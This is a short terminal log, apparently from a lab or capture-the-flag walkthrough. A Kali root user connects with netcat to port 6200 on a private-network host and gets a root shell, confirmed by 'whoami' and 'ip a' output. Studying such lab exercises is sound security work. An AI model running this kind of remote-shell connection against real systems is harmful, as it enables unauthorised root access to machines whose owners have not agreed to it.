 ┌──(root㉿kali)-[~/Desktop]
└─# nc 192.168.142.147 6200
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group def
ault qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state U
P group default qlen 1000
    link/ether 00:50:56:38:17:ed brd ff:ff:ff:ff:ff:ff
    inet 192.168.142.147/24 brd 192.168.142.255 scope global noprefixroute dy
namic ens33
       valid_lft 1790sec preferred_lft 1790sec
    inet6 fe80::ca54:a9d:97e2:44ec/64 scope link noprefixroute
       valid_lft forever preferred_lft forever